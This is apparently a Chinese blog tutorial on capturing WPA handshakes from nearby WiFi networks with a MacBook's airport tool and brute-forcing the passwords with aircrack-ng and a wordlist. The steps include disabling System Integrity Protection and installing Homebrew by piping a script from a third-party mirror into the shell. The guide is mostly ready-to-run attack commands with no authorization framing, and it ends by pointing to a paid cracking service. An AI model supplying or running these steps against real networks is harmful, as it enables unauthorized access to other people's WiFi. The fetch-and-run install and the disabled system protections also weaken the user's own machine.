MacBook利用自带airport抓包cap包,并使用aircrack-ng暴破wifi密码

安装homebrew

/bin/zsh -c "$(curl -fsSL https://gitee.com/cunkai/HomebrewCN/raw/master/Homebrew.sh)"安装aircrack-ng

brew install aircrack-ng查看网卡设备名字

系统偏好设置->网络->Wi-Fi->高级->硬件->MAC地址



ifconfig 查找该MAC地址对应的网卡设备名

这边可以看到MAC地址对应的是en0

获取所有wifi信息

sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s输出的就是附近所有的wifi, SSID为wifi名称, BSSID为wifi网卡MAC地址, CHANNEL为信道。

如果觉得上面命令太长,可以给airport设置一个软链接:

首先需解除rootless内核保护(内核保护会对\usr、\sbin禁止root权限,下面操作需用到\usr因此需解除rootless),解除方法为重启中按住Command + R键,出现实用工具界面,在菜单栏打开terminal;

解除内核保护,输入:

csrutil disable重启,输入:

reboot给airport指定路径:

sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/sbin/airport直接终端运行 sudo airpots -s即可

开始监听,抓包

sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport en0 sniff 6代码中的6为监听wifi的信道地址,en0为本机网卡名

监听时间久一点, 然后使用ctrl+c停止监听, 系统会把监听到的数据保存到本地 /tmp/xxxx.cap中

分析cap数据包

sudo aircrack-ng /tmp/xxxx.cap如果要查询的路由列表的Encryption值为WPA(1 handshake) ,说明抓取成功,否则需要重新监听抓包。

开始暴力破解

sudo aircrack-ng -w dict.txt -b bc:46:99:df:6c:72 /tmp/xxxx.cap参数说明:-w后面的dict.txt为字典地址,-b后面的为BSSID,/tmp/xxxx.cap为数据包路径

最后耐心等待即可。

参考资料:

mac安装brew(亲测) :https://blog.csdn.net/yuanshangshenghuo/article/details/106599836

macport:https://www.macports.org/install.php

使用macbook破解WPA/WPA2 wifi密码:http://topspeedsnail.com/macbook-crack-wifi-with-wpa-wpa2/

WEP&WPA Cracking on BT5/MAC原理:http://blog.csdn.net/stoneliul/article/details/8836248

第三方的爆破网站:https://gpuhash.me/ (提供免费的破解, 也提供收费的破解方式, 使用比特币作为支付媒介)